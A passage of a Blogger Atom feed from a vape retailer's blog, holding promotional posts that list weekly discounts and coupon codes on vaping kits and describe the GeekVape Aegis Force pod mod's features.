w.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 